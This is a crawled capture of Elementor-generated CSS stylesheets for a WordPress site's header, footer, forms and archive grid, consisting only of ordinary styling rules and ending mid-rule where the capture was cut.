					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#0A84FD;border-width:1px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c:not(.wpr-pointer-border-fx) .wpr-pointer-item:before{transform:translateY(-13px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c:not(.wpr-pointer-border-fx) .wpr-pointer-item:after{transform:translateY(13px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item{margin-left:24px;margin-right:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:24px;transform:translateX(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:24px;transform:translateX(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-mega-menu{background-color:#ffffff;border-radius:2px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#1085FA;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle{border-color:#0A83FC;width:40px;border-width:0px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text{color:#0A83FC;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-line{background-color:#0A83FC;height:2px;margin-bottom:4px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover{border-color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu > li,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu li a:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#1085FA;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:13px;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-offcanvas-back{padding-left:20px;padding-right:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-cd7af83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-cd7af83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-6e81003 .elementor-button{background-color:#865305;}body.elementor-page-278:not(.elementor-motion-effects-element-type-background), body.elementor-page-278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FAFC;}@media(max-width:1024px){.elementor-278 .elementor-element.elementor-element-cb1df78{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-5120b08{margin-top:-14px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:39px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item{padding-left:2px;padding-right:2px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-278 .elementor-element.elementor-element-cb1df78{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-5120b08{margin-top:0px;margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-8abd331{width:50%;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:109px;}.elementor-278 .elementor-element.elementor-element-e380436{width:50%;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-wrap{text-align:right;}}@media(min-width:768px){.elementor-278 .elementor-element.elementor-element-15733ad{width:18.749%;}.elementor-278 .elementor-element.elementor-element-6f498ce{width:58.166%;}.elementor-278 .elementor-element.elementor-element-43ac9e9{width:22.749%;}.elementor-278 .elementor-element.elementor-element-8abd331{width:23.42%;}.elementor-278 .elementor-element.elementor-element-e380436{width:52.474%;}.elementor-278 .elementor-element.elementor-element-cd7af83{width:23.772%;}}@media(max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-8abd331{width:10%;}.elementor-278 .elementor-element.elementor-element-e380436{width:64%;}.elementor-278 .elementor-element.elementor-element-cd7af83{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-279.css?ver=1718617225
body_size: 1622
content:
.elementor-279 .elementor-element.elementor-element-e8a8d28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e8a8d28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-274223a{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-274223a .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:13px;}.elementor-279 .elementor-element.elementor-element-e3d6490:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-e3d6490{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-e3d6490 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group{padding-right:calc( 12px/2 );padding-left:calc( 12px/2 );margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-form-fields-wrapper{margin-left:calc( -12px/2 );margin-right:calc( -12px/2 );margin-bottom:-0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-type-html{padding-bottom:0px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-field, .elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-subgroup label{font-size:21px;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]{background-color:#BEA309;color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-success{color:#1ACD1E;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-message-danger{color:#E50F0F;}.elementor-279 .elementor-element.elementor-element-51e0b68 .elementor-message.elementor-help-inline{color:#DE1010;}.elementor-279 .elementor-element.elementor-element-51e0b68{--e-form-steps-indicators-spacing:19px;--e-form-steps-indicator-padding:3px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-279 .elementor-element.elementor-element-f9ea6c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-279 .elementor-element.elementor-element-7df878f img{width:81%;}.elementor-279 .elementor-element.elementor-element-9bdb774:not(.elementor-motion-effects-element-type-background), .elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-279 .elementor-element.elementor-element-9bdb774{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-279 .elementor-element.elementor-element-9bdb774 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-279 .elementor-element.elementor-element-78998e9{text-align:left;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image{max-width:180px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-78998e9.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-image img{-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-279 .elementor-element.elementor-element-78998e9 .wpr-logo-description{color:#888888;}.elementor-279 .elementor-element.elementor-element-2da791f{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-widget-container{text-align:left;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon i{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-social-icon svg{fill:#1085FA;}.elementor-279 .elementor-element.elementor-element-2da791f .elementor-icon{border-radius:33px 33px 33px 33px;}.elementor-279 .elementor-element.elementor-element-527231b{text-align:center;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon i{color:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-icon svg{fill:#865305;}.elementor-279 .elementor-element.elementor-element-2e8c33b{--e-icon-list-icon-size:18px;}.elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-279 .elementor-element.elementor-element-2e8c33b .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-d424cee{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2{text-align:center;}.elementor-279 .elementor-element.elementor-element-caf4ea2 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-9441b30{text-align:center;}.elementor-279 .elementor-element.elementor-element-9441b30 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ac6c07e{text-align:center;}.elementor-279 .elementor-element.elementor-element-ac6c07e .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-461fa08{text-align:center;}.elementor-279 .elementor-element.elementor-element-461fa08 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-12dacfd{text-align:center;}.elementor-279 .elementor-element.elementor-element-12dacfd .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-51f9086{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5{text-align:center;}.elementor-279 .elementor-element.elementor-element-12c78f5 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-7b05b46{text-align:center;}.elementor-279 .elementor-element.elementor-element-7b05b46 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e743a54{text-align:center;}.elementor-279 .elementor-element.elementor-element-e743a54 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-76b0371{text-align:center;}.elementor-279 .elementor-element.elementor-element-76b0371 .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-e4f866f{text-align:center;}.elementor-279 .elementor-element.elementor-element-e4f866f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-ad26d3f{text-align:center;}.elementor-279 .elementor-element.elementor-element-ad26d3f .elementor-heading-title{font-weight:400;}.elementor-279 .elementor-element.elementor-element-66a1ec0{--divider-border-style:solid;--divider-color:#DCE2E9;--divider-border-width:1px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider-separator{width:100%;}.elementor-279 .elementor-element.elementor-element-66a1ec0 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-279 .elementor-element.elementor-element-66a1ec0 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:center;color:#9EA9B8;font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-279 .elementor-element.elementor-element-b08dfc9 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-279 .elementor-element.elementor-element-90d6f08{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-1a4685a.wpr-stt-btn-align-fixed-right .wpr-stt-btn{right:10px;bottom:41px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-content{color:#1085FA;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon{color:#1085FA;font-size:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-icon svg{fill:#1085FA;width:16px;height:16px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn{background-color:#6261FF00;border-color:#1085FA;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover > .wpr-stt-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-1a4685a .wpr-stt-btn:hover{background-color:#1085FA;border-color:#1085FA;}.elementor-279 .elementor-element.elementor-element-34d6e21{margin-top:-1px;margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-align-fixed-right .wpr-pc-btn{right:10px;bottom:100px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-content{color:#ffffff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon{color:#ffffff;font-size:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn-icon svg{fill:#ffffff;width:15px;height:15px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn{background-color:#1085FA;border-color:#E8E8E8;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);transition:all  0.3s ease-in-out 0s;padding:14px 15px 14px 15px;border-style:none;border-radius:4px 4px 4px 4px;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover > .wpr-pc-btn-icon{Color:#fff;}.elementor-279 .elementor-element.elementor-element-ef71f18 .wpr-pc-btn:hover{background-color:#127AE3;border-color:#E8E8E8;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-top .wpr-pc-btn-icon{margin-bottom:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-left .wpr-pc-btn-icon{margin-right:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-right .wpr-pc-btn-icon{margin-left:0px;}.elementor-279 .elementor-element.elementor-element-ef71f18.wpr-pc-btn-icon-bottom .wpr-pc-btn-icon{margin-top:0px;}body.elementor-page-279:not(.elementor-motion-effects-element-type-background), body.elementor-page-279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FAFC;}@media(min-width:768px){.elementor-279 .elementor-element.elementor-element-11191ff{width:43.305%;}.elementor-279 .elementor-element.elementor-element-f9ea6c9{width:56.695%;}}@media(max-width:1024px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:50px 20px 50px 20px;}.elementor-279 .elementor-element.elementor-element-2da791f{--icon-size:16px;--grid-row-gap:11px;}.elementor-279 .elementor-element.elementor-element-37602ec > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-279 .elementor-element.elementor-element-09067fb{padding:20px 20px 20px 20px;}.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-279 .elementor-element.elementor-element-37602ec{width:60%;}.elementor-279 .elementor-element.elementor-element-b08dfc9{text-align:left;}}@media(max-width:1024px) and (min-width:768px){.elementor-279 .elementor-element.elementor-element-3490d79{width:100%;}.elementor-279 .elementor-element.elementor-element-a938840{width:33%;}.elementor-279 .elementor-element.elementor-element-37602ec{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-1004.css?ver=1718617658
body_size: 1347
content:
.elementor-1004 .elementor-element.elementor-element-8aae889{margin-top:100px;margin-bottom:100px;}.elementor-1004 .elementor-element.elementor-element-74a36ca .wpr-archive-title{text-align:left;color:#324059;font-family:"Poppins", Sans-serif;font-size:26px;}.elementor-1004 .elementor-element.elementor-element-74a36ca .wpr-archive-title:after{text-align:left;}.elementor-1004 .elementor-element.elementor-element-74a36ca .wpr-archive-description{text-align:left;}.elementor-1004 .elementor-element.elementor-element-74a36ca .wpr-archive-title span{color:#555555;}.elementor-1004 .elementor-element.elementor-element-781e50d{--divider-border-style:solid;--divider-color:#1085FA;--divider-border-width:1px;}.elementor-1004 .elementor-element.elementor-element-781e50d .elementor-divider-separator{width:100%;}.elementor-1004 .elementor-element.elementor-element-781e50d .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-filters{display:none;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-44be040{text-align:left;position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-7185271{text-align:left;position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-02f4426{text-align:left;position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-752ff00{text-align:left;position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .elementor-repeater-item-509e844{text-align:left;position:static;left:auto;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;padding:10px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-title .inner-block a{color:#324059;border-color:#E8E8E8;transition-duration:0.2s;border-style:none;padding:0px 0px 0px 0px;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-title .inner-block a:hover{color:#324059;border-color:#E8E8E8;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-1004 .elementor-element.elementor-element-b8b3315 .wpr-grid-item-title 